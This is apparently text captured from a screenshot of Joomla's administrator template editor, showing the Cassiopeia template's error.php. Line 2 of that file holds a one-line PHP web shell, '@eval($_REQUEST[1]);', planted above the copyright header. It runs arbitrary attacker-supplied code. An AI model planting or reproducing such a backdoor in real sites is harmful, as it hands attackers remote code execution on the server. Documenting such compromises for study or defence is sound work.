 Save
Save & Close
Rename File
Delete File
Close File
Help
Help us make
Joomla!
better!
We want to increase the compatibility of our Joomla! software with our user's server settings. Therefore we need anonymous data from your site to better understand the install
base and end user environments. All data is anonymised and only sent to a Joomla! controlled central server. You can change these settings later from Plugins → System -
Joomla! Statistics.
No identifying data is captured at any point. Select here to review.
Enable Joomla Statistics?
No
Yes, I'll help Joomla!
Editor
Create Overrides
Updated Files
Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
html
component.php
error.php
index.php
joomla.asset.json
offline.php
templateDetails.xml
/media/templates/site/cassiopeia
css
1 <?php
2 @eval($_REQUEST[1]);
3 /**
4  * @package     Joomla.Site
5  * @subpackage  Templates.cassiopeia
6  *
7  * @copyright   (C) 2017 Open Source Matters, Inc. <https://www.joomla.org>
8  * @license     GNU General Public License version 2 or later; see LICENSE.txt
9  */
10
11 defined('_JEXEC') or die;
12
13
14 use Joomla\CMS\Factory;
15 use Joomla\CMS\HTML\HTMLHelper;
16 use Joomla\CMS\Language\Text;
17 use Joomla\CMS\Uri\Uri;
18
19 /** @var Joomla\CMS\Document\ErrorDocument $this */